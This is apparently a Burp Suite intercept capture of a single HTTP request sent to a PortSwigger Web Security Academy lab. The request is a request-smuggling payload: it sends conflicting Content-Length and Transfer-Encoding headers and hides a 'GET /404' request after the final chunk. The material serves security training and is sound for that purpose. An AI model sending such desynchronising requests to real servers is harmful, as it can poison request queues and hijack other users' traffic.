 Intercept HTTP history WebSockets history Proxy settings
Request to https://0aee000e0459f5188139fdb2009f0084.web-security-academy.net:443 [34.246.129.62]
Forward Drop Intercept is on Action Open browser
Pretty Raw Hex
1 POST / HTTP/1.1 ₩r ₩n
2 Host: 0aee000e0459f5188139fdb2009f0084.web-security-academy.net ₩r ₩n
3 Cookie: session=G8BwYVX02PCI1ZbJBxk8AZb18878B46g ₩r ₩n
4 Cache-Control: max-age=0 ₩r ₩n
5 Sec-Ch-Ua: ₩r ₩n
6 Sec-Ch-Ua-Mobile: ?0 ₩r ₩n
7 Sec-Ch-Ua-Platform: "" ₩r ₩n
8 Upgrade-Insecure-Requests: 1 ₩r ₩n
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/114.0.5735.110 Safari/537.36 ₩r ₩n
10 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7 ₩r ₩n
11 Sec-Fetch-Site: cross-site ₩r ₩n
12 Sec-Fetch-Mode: navigate ₩r ₩n
13 Sec-Fetch-User: ?1 ₩r ₩n
14 Sec-Fetch-Dest: document ₩r ₩n
15 Referer: https://portswigger.net/ ₩r ₩n
16 Accept-Encoding: gzip, deflate ₩r ₩n
17 Accept-Language: ko-KR,ko;q=0.9,en-US;q=0.8,en;q=0.7 ₩r ₩n
18 Connection: close ₩r ₩n
19 Content-Type: application/x-www-form-urlencoded ₩r ₩n
20 Content-Length: 4 ₩r ₩n
21 Transfer-Encoding: chunked ₩r ₩n
22 ₩r ₩n
23 7 ₩r ₩n
24 a=apple ₩r ₩n
25 0 ₩r ₩n
26 ₩r ₩n
27 GET /404 HTTP/1.1 ₩r ₩n
28 A: apple